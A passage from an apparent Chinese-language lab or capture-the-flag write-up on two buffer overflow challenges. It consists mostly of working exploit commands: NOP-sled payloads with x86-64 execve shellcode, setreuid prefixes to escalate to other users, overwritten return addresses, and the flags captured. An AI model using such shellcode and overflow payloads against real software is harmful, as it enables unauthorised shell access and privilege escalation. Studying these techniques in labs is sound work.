'B'*6)")
x/100x $rsp-200
让我们选择一个在NOP sled和shellcode之间的地址(例如 0x7fffffffe298)。这是最终的负载:
run $(python -c "print('\x90'*90 + '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + '\x90'*22 + '\x98\xe2\xff\xff\xff\x7f')")
然而运行完后我仍然是user1
让我们使用pwntools为我们的shellcode生成一个前缀,以运行SETREUID:
apt-get update
apt-get install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential
python3 -m pip install --upgrade pip
python3 -m pip install --upgrade pwntools
user2为1002

\x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05加上这14个字节 原先payload需要减去14个字节
./buffer-overflow $(python -c "print('\x90'*90 + '\x31\xff\x66\xbf\xea\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05' + '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + '\x90'*8 + '\x98\xe2\xff\xff\xff\x7f')")
omgyoudidthissocool!!
3.缓冲区溢出2

169 = 100 + 40 + 23 + 6
run $(python -c "print('\x90'*100 + '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + '\x90'*23 + 'B'*6)")
让我们选择一个在NOP sled和shellcode之间的地址(例如 0x7fffffffe298)。这是最终的负载:
run $(python -c "print('\x90'*100+ '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + '\x90'*23 + '\x98\xe2\xff\xff\xff\x7f')")
我们仍然需要设置 UID

\x31\xff\x66\xbf\xeb\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05
run $(python -c "print('\x90'*100 + '\x31\xff\x66\xbf\xeb\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05' + '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + '\x90'*9 + '\x98\xe2\xff\xff\xff\x7f')")
wowanothertime!!
注意:如果你设置了UID进去仍然是user1 可以多次尝试getshell